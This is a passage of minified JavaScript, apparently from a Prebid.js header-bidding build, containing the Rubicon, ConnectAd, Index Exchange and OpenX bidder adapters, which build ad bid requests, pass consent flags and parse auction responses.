Tn(e,r,n){var i={user:{ext:{data:fn({},e.params.visitor)}},site:{ext:{data:fn({},e.params.inventory)}}};e.params.keywords&&(i.site.keywords=t.isArray(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);var o=t.mergeDeep({},c.vc.getConfig("ortb2")||{},i),a=t.deepAccess(e.ortb2Imp,"ext.data")||{},s={user:[3],site:[1,2]},d={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},u=function(e,r,i){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=function(e,r,n){if("data"===r&&Array.isArray(e))return e.filter((function(e){return e.segment&&t.deepAccess(e,"ext.segtax")&&s[n]&&-1!==s[n].indexOf(t.deepAccess(e,"ext.segtax"))})).map((function(e){var t=e.segment.filter((function(e){return e.id})).reduce((function(e,t){return e.push(t.id),e}),[]);if(t.length>0)return t.toString()})).toString();if("object"!==hn(e)||Array.isArray(e)){if(void 0!==e)return Array.isArray(e)?e.filter((function(e){if("object"!==hn(e)&&void 0!==e)return e.toString();t.logWarn("Rubicon: Filtered value: ",e,"for key",r,": Expected value to be string, integer, or an array of strings/ints")})).toString():e.toString()}else t.logWarn("Rubicon: Filtered FPD key: ",r,": Expected value to be string, integer, or an array of strings/ints")}(e,i,r),c=d[i]&&o?"".concat(d[i]):"data"===i?"".concat(d[r],"iab"):"".concat(d[r]).concat(i);n[c]=n[c]?n[c].concat(",",a):a};Object.keys(a).forEach((function(e){"adserver"===e?["name","adslot"].forEach((function(t){a[e][t]&&(a[e][t]=a[e][t].toString().replace(/^\/+/,""))})):"pbadslot"===e&&(a[e]=a[e].toString().replace(/^\/+/,""))})),r===E.Mk?(["site","user"].forEach((function(e){Object.keys(o[e]).forEach((function(t){"site"===e&&"content"===t&&o[e][t].data?u(o[e][t].data,e,"data"):"ext"!==t?u(o[e][t],e,t):o[e][t].data&&Object.keys(o[e].ext.data).forEach((function(t){u(o[e].ext.data[t],e,t,!1)}))}))})),Object.keys(a).forEach((function(e){"adserver"===e?u(a[e].adslot,name,e):u(a[e],"site",e)}))):(Object.keys(a).length&&t.mergeDeep(n.imp[0].ext,{data:a}),t.mergeDeep(n,o))}function On(e){return t.parseSizesInput(e).reduce((function(e,t){var r=parseInt(wn[t],10);return r&&e.push(r),e}),[])}function xn(e){var r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return r=e,"object"===hn(t.deepAccess(r,"params.video"))&&void 0!==t.deepAccess(r,"mediaTypes.".concat(E.pX))?-1===["outstream","instream"].indexOf(t.deepAccess(e,"mediaTypes.".concat(E.pX,".context")))?void(n&&t.logError("Rubicon: mediaTypes.video.context must be outstream or instream")):Sn(e,"video").length<2?void(n&&t.logError("Rubicon: could not determine the playerSize of the video")):(n&&t.logMessage("Rubicon: making video request for adUnit",e.adUnitCode),"video"):0===Sn(e,"banner").length?void(n&&t.logError("Rubicon: could not determine the sizes for banner request")):(n&&t.logMessage("Rubicon: making banner request for adUnit",e.adUnitCode),"banner")}function Cn(e){return{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:e.getConfig("customPriceBucket")&&e.getConfig("customPriceBucket").buckets}[e.getConfig("priceGranularity")]}}function kn(e){var r=!1,n=["asi","sid","hp"];return e.nodes?((r=e.nodes.reduce((function(e,t){return e?n.every((function(e){return t.hasOwnProperty(e)})):e}),!0))||t.logError("Rubicon: required schain params missing"),r):r}function Rn(e,t){return"rp_schain"===e?"rp_schain=".concat(t):"".concat(e,"=").concat(encodeURIComponent(t))}var Dn=!1;function Pn(){return Pn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Pn.apply(this,arguments)}(0,mr.dX)(In);var zn={code:"connectad",gvlid:138,aliases:["connectadrealtime"],supportedMediaTypes:[E.Mk],isBidRequestValid:function(e){return!(!e.params.networkId||!e.params.siteId)},buildRequests:function(e,r){var n={method:"POST",url:"",data:"",bidRequest:[]};if(e.length<1)return n;var i,o=Pn({placements:[],time:Date.now(),user:{},url:r.refererInfo&&r.refererInfo.referer?r.refererInfo.referer:window.location.href,referrer:window.document.referrer,referrer_info:r.refererInfo,screensize:[window.screen.width,window.screen.height].join("x"),dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,language:navigator.language,ua:navigator.userAgent,pversion:"4.43.4"});(!0===c.vc.getConfig("coppa")&&t.deepSetValue(o,"user.coppa",1),e[0].schain&&t.deepSetValue(o,"source.ext.schain",e[0].schain),r.gdprConsent)&&("boolean"==typeof r.gdprConsent.gdprApplies&&(i=r.gdprConsent.gdprApplies?1:0),t.deepSetValue(o,"user.ext.gdpr",i),t.deepSetValue(o,"user.ext.consent",r.gdprConsent.consentString));return r.uspConsent&&t.deepSetValue(o,"user.ext.us_privacy",r.uspConsent),e[0].userId&&t.deepSetValue(o,"user.ext.eids",tn(e[0].userId)),e.map((function(e){var t=Pn({id:e.transactionId,divName:e.bidId,pisze:e.mediaTypes.banner.sizes[0]||e.sizes[0],sizes:e.mediaTypes.banner.sizes,adTypes:Un(e.mediaTypes.banner.sizes||e.sizes),bidfloor:jn(e),siteId:e.params.siteId,networkId:e.params.networkId});t.networkId&&t.siteId&&o.placements.push(t)})),n.data=JSON.stringify(o),n.bidRequest=e,n.url="https://i.connectad.io/api/v2",n},interpretResponse:function(e,t,r){var n,i,o,a=[];i=t.bidRequest,e=(e||{}).body;for(var s=0;s<i.length;s++)if(n={},o=i[s].bidId,e){var c=e.decisions&&e.decisions[o],d=c&&c.pricing&&c.pricing.clearPrice;c&&d&&(n.requestId=o,n.cpm=d,n.width=c.width,n.height=c.height,n.dealid=c.dealid||null,n.meta={advertiserDomains:c&&c.adomain?c.adomain:[]},n.ad=Mn(c),n.currency="USD",n.creativeId=c.adId,n.ttl=360,n.netRevenue=!0,a.push(n))}return a},transformBidParams:function(e,r){return t.convertTypes({siteId:"number",networkId:"number"},e)},getUserSyncs:function(e,r,n,i){var o="https://cdn.connectad.io/connectmyusers.php?";if(n&&(o=t.tryAppendQueryString(o,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(o=t.tryAppendQueryString(o,"gdpr_consent",n.consentString)),i&&(o=t.tryAppendQueryString(o,"us_privacy",i)),!0===c.vc.getConfig("coppa")&&(o=t.tryAppendQueryString(o,"coppa",1)),e.iframeEnabled)return[{type:"iframe",url:o}];t.logWarn("Bidder ConnectAd: Please activate iFrame Sync")}},Bn=[null,"120x90","200x200","468x60","728x90","300x250","160x600","120x600","300x100","180x150","336x280","240x400","234x60","88x31","120x60","120x240","125x125","220x250","250x250","250x90","0x0","200x90","300x50","320x50","320x480","185x185","620x45","300x125","800x250","980x120","980x150","320x150","300x300","200x600","320x500","320x320"];function jn(e){var t={};return"function"==typeof e.getFloor&&(t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})),t.floor||e.params.bidfloor||e.params.floorprice||0}function Un(e){var t=[];return e.forEach((function(e){var r=Bn.indexOf(e[0]+"x"+e[1]);r>=0&&t.push(r)})),t}function Mn(e){return e.contents&&e.contents[0]&&e.contents[0].body}function Nn(e){return function(e){if(Array.isArray(e))return Vn(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Gn(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ln(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function qn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ln(Object(r),!0).forEach((function(t){Wn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ln(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Wn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Fn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Fn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Fn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Fn(e){return Fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fn(e)}function Gn(e,t){if(e){if("string"==typeof e)return Vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Vn(e,t):void 0}}function Vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}Bn[77]="970x90",Bn[123]="970x250",Bn[43]="300x600",Bn[286]="970x66",Bn[3230]="970x280",Bn[429]="486x60",Bn[374]="700x500",Bn[934]="300x1050",Bn[1578]="320x100",Bn[331]="320x250",Bn[3301]="320x267",Bn[2730]="728x250",(0,mr.dX)(zn);var Kn="roundel",Hn="https://htlb.casalemedia.com/cygnus",Yn=[E.Mk,E.pX],Xn=8.1,Jn=100,Qn=300,Zn=3600,$n=!0,ei={JPY:1},ti={PBJS:"p",IX:"x"},ri={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},ni=["britepoolid","id5id","lipbid","haloId","criteoId","lotamePanoramaId","merkleId","parrableId","connectid","sharedid","tapadId","quantcastId","pubcid","TDID","flocId"],ii=["mimes","minduration","maxduration"],oi=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h"];function ai(e){var r=ci(e);r.banner={};var n=t.deepAccess(e,"params.size");return n&&(r.banner.w=n[0],r.banner.h=n[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(n[0],"x").concat(n[1]))),r.banner.topframe=t.inIframe()?0:1,di(e,r,E.Mk),r}function si(e){var r=ci(e),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"params.video");if(!fi(e,n,i))return{};for(var o in r.video=i?t.deepClone(e.params.video):{},n)-1===oi.indexOf(o)||r.video.hasOwnProperty(o)||(r.video[o]=n[o]);if(r.video.minduration>r.video.maxduration)return t.logError("IX Bid Adapter: video minduration ["+r.video.minduration+"] cannot be greater than video maxduration ["+r.video.maxduration+"]"),{};var a=i&&i.context||n&&n.context;if(a&&("instream"===a?r.video.placement=1:"outstream"===a?r.video.placement=4:t.logWarn("IX Bid Adapter: video context '".concat(a,"' is not supported"))),!r.video.w||!r.video.h){var s=mi(t.deepAccess(r,"video.playerSize"))||mi(t.deepAccess(e,"params.size"));if(!s)return t.logWarn("IX Bid Adapter: Video size is missing in [mediaTypes.video] missing"),{};r.video.w=s[0],r.video.h=s[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(s[0],"x").concat(s[1]))}return di(e,r,E.pX),r}function ci(e){var r={};r.id=e.bidId,r.ext={},r.ext.siteID=e.params.siteId,!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(r.ext.sid=String(e.params.id));var n=t.deepAccess(e,"ortb2Imp.ext.data.adserver.adslot");return n&&(r.ext.dfp_ad_unit_code=n),r}function di(e,r,n){var i=null,o=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(i={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),t.isFn(e.getFloor)){var a="*",s="*";if(n&&t.contains(Yn,n)){var c=r[n];a=n,s=[c.w,c.h]}try{o=e.getFloor({mediaType:a,size:s})}catch(e){t.logWarn("priceFloors module call getFloor failed, error : ",e)}}if(i&&o)return i.currency!==o.currency?void t.logWarn("The bid floor currency mismatch between IX params and priceFloors module config"):void(i.floor>o.floor?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS));o?(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS):i?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):t.logInfo("IX Bid Adapter: No floors available, no floors applied")}function ui(e,r,n){var i={},o=!(!t.deepAccess(e,"exp")||!t.isInteger(e.exp)),a=t.deepAccess(e,"dealid")||t.deepAccess(e,"ext.dealid");return ei.hasOwnProperty(r)?i.cpm=e.price/ei[r]:i.cpm=e.price/Jn,i.requestId=e.impid,a&&(i.dealId=a),i.netRevenue=$n,i.currency=r,i.creativeId=e.hasOwnProperty("crid")?e.crid:"-",t.deepAccess(e,"ext.vasturl")?(i.vastUrl=e.ext.vasturl,i.width=n.video.w,i.height=n.video.h,i.mediaType=E.pX,i.ttl=o?e.exp:Zn):(i.ad=e.adm,i.width=e.w,i.height=e.h,i.mediaType=E.Mk,i.ttl=o?e.exp:Qn),i.meta={},i.meta.networkId=t.deepAccess(e,"ext.dspid"),i.meta.brandId=t.deepAccess(e,"ext.advbrandid"),i.meta.brandName=t.deepAccess(e,"ext.advbrand"),e.adomain&&e.adomain.length>0&&(i.meta.advertiserDomains=e.adomain),i}function li(e){return Array.isArray(e)&&2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])}function pi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;if(li(e))return e[0]===t[0]&&e[1]===t[1];for(var r=0;r<e.length;r++)if(e[r][0]===t[0]&&e[r][1]===t[1])return!0;return!1}function fi(e,r,n){var i=!0;r||t.logWarn("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(var o=0,a=ii;o<a.length;o++){var s=a[o],c=r&&r.hasOwnProperty(s),d=n&&n.hasOwnProperty(s);c||d||(t.logError("IX Bid Adapter: "+s+" is not included in either the adunit or params level"),i=!1)}if(!i)return!1;var u=r&&r.hasOwnProperty("protocol"),l=r&&r.hasOwnProperty("protocols"),p=n&&n.hasOwnProperty("protocol"),f=n&&n.hasOwnProperty("protocols");return u||l||p||f}function mi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return li(e)?e:!!li(e[0])&&e[0]}function gi(e,t){if(e)return f()(t,(function(t){return t.id===e}))}function vi(e,r){var n=[],i={};if(t.isArray(e)){var o,a=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=Gn(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}(e);try{for(a.s();!(o=a.n()).done;){var s=o.value;ri[s.source]&&t.deepAccess(s,"uids.0")&&(i[s.source]=!0,s.uids[0].ext={rtiPartner:ri[s.source]},delete s.uids[0].atype,n.push(s))}}catch(e){a.e(e)}finally{a.f()}}if(r&&r.id&&r.version){var c={source:"chrome.com",uids:[{id:r.id,ext:{rtiPartner:"flocId",ver:r.version}}]};n.push(c),i["chrome.com"]=!0}return{toSend:n,seenSources:i}}function bi(e,r,n,i){var o=Hn,a=vi(t.deepAccess(e,"0.userIdAsEids"),t.deepAccess(e,"0.userId.flocId")),s=a.toSend;if(window.headertag&&"function"==typeof window.headertag.getIdentityInfo){var d=window.headertag.getIdentityInfo();if(d&&"object"===Fn(d))for(var u in d)if(d.hasOwnProperty(u)){var l=d[u];!l.responsePending&&l.data&&"object"===Fn(l.data)&&Object.keys(l.data).length&&!a.seenSources[l.data.source]&&s.push(l.data)}}if(r&&r.bidderCode===Kn&&!a.seenSources["liveramp.com"])return[];var p={};p.id=e[0].bidderRequestId.toString(),p.site={},p.ext={},p.ext.source="prebid",p.ext.ixdiag={};var f=function(e){for(var r=e.map((function(e){return e.transactionId})).filter((function(e,t,r){return r.indexOf(e)===t})),n={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"4.43.4",userIds:hi(e[0])},i=function(i){if(a=e.filter((function(e){return e.transactionId===r[i]}))[0],t.deepAccess(a,"mediaTypes")){if(Object.keys(a.mediaTypes).length>1&&n.mfu++,t.deepAccess(a,"mediaTypes.native")&&n.nu++,t.deepAccess(a,"mediaTypes.banner")&&n.bu++,"outstream"===t.deepAccess(a,"mediaTypes.video.context")){n.ou++;var o="object"===Fn(t.deepAccess(a,"renderer")||t.deepAccess(a,"mediaTypes.video.renderer"));n.ren=n.ren&&o?t.deepAccess(n,"ren"):o}"instream"===t.deepAccess(a,"mediaTypes.video.context")&&n.iu++,n.allu++}},o=0;o<r.length;o++){var a;i(o)}return n}(e);for(var m in f)p.ext.ixdiag[m]=f[m];if(e[0].schain&&(p.source={ext:{schain:e[0].schain}}),s.length>0&&(p.user={},p.user.eids=s),document.referrer&&""!==document.referrer&&(p.site.ref=document.referrer),r){if(r.gdprConsent){var g=r.gdprConsent;g.hasOwnProperty("gdprApplies")&&(p.regs={ext:{gdpr:g.gdprApplies?1:0}}),g.hasOwnProperty("consentString")&&(p.user=p.user||{},p.user.ext={consent:g.consentString||""},g.hasOwnProperty("addtlConsent")&&g.addtlConsent&&(p.user.ext.consented_providers_settings={consented_providers:g.addtlConsent}))}r.uspConsent&&t.deepSetValue(p,"regs.ext.us_privacy",r.uspConsent),r.refererInfo&&(p.site.page=r.refererInfo.referer)}c.vc.getConfig("coppa")&&t.deepSetValue(p,"regs.coppa",1);var v={},b=r&&r.bidderCode||"ix",h=c.vc.getConfig(b);if(h){if("object"===Fn(h.firstPartyData)){var y=h.firstPartyData,_="?";for(var w in y)y.hasOwnProperty(w)&&(_+="".concat(encodeURIComponent(w),"=").concat(encodeURIComponent(y[w]),"&"));_=_.slice(0,-1),p.site.page+=_}"number"==typeof h.timeout&&(v.t=h.timeout),"boolean"==typeof h.detectMissingSizes?p.ext.ixdiag.dms=h.detectMissingSizes:p.ext.ixdiag.dms=!0}v.s=e[0].params.siteId,v.v=i,v.ac="j",v.sd=1,i===Xn&&(v.nf=1);var I=[],E={method:"GET",url:o,data:v},A=new Blob(["".concat(E.url).concat(t.parseQueryStringParameters(qn(qn({},E.data),{},{r:JSON.stringify(p)})))]).size,S=A,T=8e3,O=0,x=0,C=0;p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0,p.imp=[];for(var k=0,R=Object.keys(n),D=[];k<R.length&&I.length<4;){var P=n[R[k]];if(C=t.deepAccess(P,"missingCount")&&t.deepAccess(P,"ixImps")?P.missingCount:0,A<T?yi(P,T-A):t.logError("ix bidder: Base request size has exceeded maximum request size."),x=t.deepAccess(P,"missingImps")&&t.deepAccess(P,"ixImps")?P.missingImps.length:0,(S+=new Blob([encodeURIComponent(JSON.stringify(P))]).size)<T){var z,B;if(P.ixImps&&P.ixImps.length>0)(z=p.imp).push.apply(z,Nn(P.ixImps));if(p.ext.ixdiag.msd+=C,p.ext.ixdiag.msi+=x,P.hasOwnProperty("missingImps")&&P.missingImps.length>0)(B=D).push.apply(B,Nn(P.missingImps));k++}else{var j,U=t.deepClone(v);(j=p.imp).push.apply(j,Nn(D)),p.ext.ixdiag.sn=O,U.sn=O,O++,U.r=JSON.stringify(p),I.push({method:"GET",url:o,data:U}),D=[],S=A,p.imp=[],C=0,x=0,p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0}}if(S>A&&S<T&&I.length<4){var M,N=t.deepClone(v);(M=p.imp).push.apply(M,Nn(D)),I.length>0&&(p.ext.ixdiag.sn=O,N.sn=O),N.r=JSON.stringify(p),I.push({method:"GET",url:o,data:N})}return I}function hi(e){var t=e.userId||{};return ni.filter((function(e){return t[e]}))}function yi(e,t){var r=new Blob([encodeURIComponent(JSON.stringify(e))]).size;if(!(r<t))for(;r>t;)e.hasOwnProperty("missingImps")&&e.missingImps.length>0?e.missingImps.pop():e.hasOwnProperty("ixImps")&&e.ixImps.length>0&&e.ixImps.pop(),r=new Blob([encodeURIComponent(JSON.stringify(e))]).size}function _i(e,t){if(t)for(var r=0;r<e.length;r++){var n=e[r];if(t[0]===n[0]&&t[1]===n[1]){e.splice(r,1);break}}}function wi(e,r,n){var i=e.transactionId;if(r.hasOwnProperty(i)){var o=[];r[i].hasOwnProperty("missingSizes")&&(o=r[i].missingSizes),_i(o,e.params.size),r[i].missingSizes=o}else if(t.deepAccess(e,"mediaTypes.banner.sizes")){var a=t.deepClone(e.mediaTypes.banner.sizes);_i(a,e.params.size);var s={missingSizes:a,impression:n};r[i]=s}}function Ii(e,r,n){var i=t.deepClone(r);return i.ext.sid="".concat(n[0],"x").concat(n[1]),i.banner.w=n[0],i.banner.h=n[1],di(e,i,E.Mk),i}var Ei={code:"ix",gvlid:10,aliases:[{code:Kn,gvlid:10,skipPbsAliasing:!1}],supportedMediaTypes:Yn,isBidRequestValid:function(e){var r,n,i=t.deepAccess(e,"params.video"),o=t.deepAccess(e,"params.size"),a=t.deepAccess(e,"mediaTypes.banner.sizes"),s=t.deepAccess(e,"mediaTypes.video"),c=t.deepAccess(e,"mediaTypes.video.playerSize"),d=e.params.hasOwnProperty("bidFloor"),u=e.params.hasOwnProperty("bidFloorCur");if(e.hasOwnProperty("mediaType")&&!t.contains(Yn,e.mediaType))return!1;if(t.deepAccess(e,"mediaTypes.banner")&&!a)return!1;if(o){var l=mi(o);if(!l)return t.logError("ix bidder params: size has invalid format."),!1;if(!pi(e.sizes,l)&&!pi(c,l)&&!pi(a,l))return t.logError("ix bidder params: bid size is not included in ad unit sizes or player size."),!1}return"string"!=typeof e.params.siteId&&"number"!=typeof e.params.siteId?(t.logError("ix bidder params: siteId must be string or number value."),!1):!d&&!u||d&&u&&(r=e.params.bidFloor,n=e.params.bidFloorCur,Boolean("number"==typeof r&&"string"==typeof n&&n.match(/^[A-Z]{3}$/)))?!(!a&&(s||i))||fi(0,s,i):(t.logError("ix bidder params: bidFloor / bidFloorCur parameter has invalid format."),!1)},buildRequests:function(e,r){for(var n=[],i={},o={},a=null,s={},d=qn(qn({},{detectMissingSizes:!0}),c.vc.getConfig("ix")),u=0;u<e.length;u++){a=e[u];var l=t.deepAccess(a,"mediaTypes.video"),p=t.deepAccess(a,"params.video");if((a.mediaType===E.pX||l||p)&&!o.hasOwnProperty(a.transactionId)){var f=si(a);0!=Object.keys(f).length&&(o[a.transactionId]={},o[a.transactionId].ixImps=[],o[a.transactionId].ixImps.push(f))}if(a.mediaType===E.Mk||t.deepAccess(a,"mediaTypes.banner.sizes")||!a.mediaType&&!a.mediaTypes){var m=ai(a);t.deepAccess(a,"params.size")&&(i.hasOwnProperty(a.transactionId)||(i[a.transactionId]={}),i[a.transactionId].hasOwnProperty("ixImps")||(i[a.transactionId].ixImps=[]),i[a.transactionId].ixImps.push(m)),d.hasOwnProperty("detectMissingSizes")&&d.detectMissingSizes&&wi(a,s,m)}}for(var g in s)if(s.hasOwnProperty(g)){var v=s[g].missingSizes;i.hasOwnProperty(g)||(i[g]={}),i[g].hasOwnProperty("missingImps")||(i[g].missingImps=[],i[g].missingCount=0);for(var b=s[g].impression,h=0;h<v.length;h++){var y=Ii(a,b,v[h]);i[g].missingImps.push(y),i[g].missingCount++}}return Object.keys(i).length>0&&n.push.apply(n,Nn(bi(e,r,i,7.2))),Object.keys(o).length>0&&n.push.apply(n,Nn(bi(e,r,o,Xn))),n},interpretResponse:function(e,t){var r=[],n=null;if(!e.hasOwnProperty("body")||!e.body.hasOwnProperty("seatbid"))return r;for(var i=e.body,o=i.seatbid,a=0;a<o.length;a++)if(o[a].hasOwnProperty("bid"))for(var s=o[a].bid,c=JSON.parse(t.data.r),d=0;d<s.length;d++){var u=gi(s[d].impid,c.imp);n=ui(s[d],i.cur,u),r.push(n)}return r},transformBidParams:function(e,r){return t.convertTypes({siteID:"number"},e)},getUserSyncs:function(e,t){return e.iframeEnabled?[{type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"}]:[]}};function Ai(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Si(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Si(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Si(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,mr.dX)(Ei);var Ti=[E.Mk,E.pX],Oi=["startdelay","mimes","minduration","maxduration","startdelay","skippable","playbackmethod","api","protocols","boxingallowed","linearity","delivery","protocol","placement","minbitrate","maxbitrate"],xi="hb_pb",Ci="3.0.3",ki="USD",Ri={britepoolid:"britepoolid",criteoId:"criteoid",fabrickId:"nuestarid",haloId:"audigentid",id5id:"id5id",idl_env:"lre",IDP:"zeotapid",idxId:"idxid",intentIqId:"intentiqid",lipb:"lipbid",lotamePanoramaId:"lotameid",merkleId:"merkleid",netId:"netid",parrableId:"parrableid",pubcid:"pubcid",quantcastId:"quantcastid",sharedId:"sharedid",tapadId:"tapadid",tdid:"ttduuid",verizonMediaId:"verizonmediaid"},Di={code:"openx",gvlid:69,supportedMediaTypes:Ti,isBidRequestValid:function(e){var r=e.params.delDomain||e.params.platform;return t.deepAccess(e,"mediaTypes.banner")&&r?!!e.params.unit||t.deepAccess(e,"mediaTypes.banner.sizes.length")>0:!(!e.params.unit||!r)},buildRequests:function(e,r){if(0===e.length)return[];var n=[],i=function(e){return e.reduce((function(e,r){var n;return n=r,t.deepAccess(n,"mediaTypes.video")&&!t.deepAccess(n,"mediaTypes.banner")||n.mediaType===E.pX?e[0].push(r):e[1].push(r),e}),[[],[]])}(e),o=Ai(i,2),a=o[0],s=o[1];return s.length>0&&n.push(function(e,r){var n=[],i=!1,o=zi(e,r),a=t._map(e,(function(e){return e.params.unit}));o.aus=t._map(e,(function(e){return t.parseSizesInput(e.mediaTypes.banner.sizes).join(",")})).join("|"),o.divids=t._map(e,(function(e){return encodeURIComponent(e.adUnitCode)})).join(","),o.aucs=t._map(e,(function(e){var r=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");return encodeURIComponent(r||"")})).join(","),a.some((function(e){return e}))&&(o.auid=a.join(","));e.some((function(e){return e.params.doNotTrack}))&&(o.ns=1);(!0===c.vc.getConfig("coppa")||e.some((function(e){return e.params.coppa})))&&(o.tfcd=1);e.forEach((function(e){if(e.params.customParams){var r=t._map(Object.keys(e.params.customParams),(function(r){return function(e,r){var n=r[e];t.isArray(n)&&(n=n.join(","));return(e.toLowerCase()+"="+n.toLowerCase()).replace("+",".").replace("/","_")}(r,e.params.customParams)})),o=window.btoa(r.join("&"));i=!0,n.push(o)}else n.push("")})),i&&(o.tps=n.join(","));return Bi(o,E.Mk,e),{method:"GET",url:o.ph?"https://u.openx.net/w/1.0/arj":"https://".concat(e[0].params.delDomain,"/w/1.0/arj"),data:o,payload:{bids:e,startTime:new Date}}}(s,r)),a.length>0&&a.forEach((function(e){n.push(function(e,r){var n=function(e,r){var n,i,o=t.deepAccess(e,"mediaTypes.video"),a=zi([e],r),s=t.deepAccess(e,"params.video")||{},c=t.deepAccess(e,"mediaTypes.video.context"),d=t.deepAccess(e,"mediaTypes.video.playerSize");t.isArray(e.sizes)&&2===e.sizes.length&&!t.isArray(e.sizes[0])?(n=parseInt(e.sizes[0],10),i=parseInt(e.sizes[1],10)):t.isArray(e.sizes)&&t.isArray(e.sizes[0])&&2===e.sizes[0].length?(n=parseInt(e.sizes[0][0],10),i=parseInt(e.sizes[0][1],10)):t.isArray(d)&&2===d.length&&(n=parseInt(d[0],10),i=parseInt(d[1],10));var 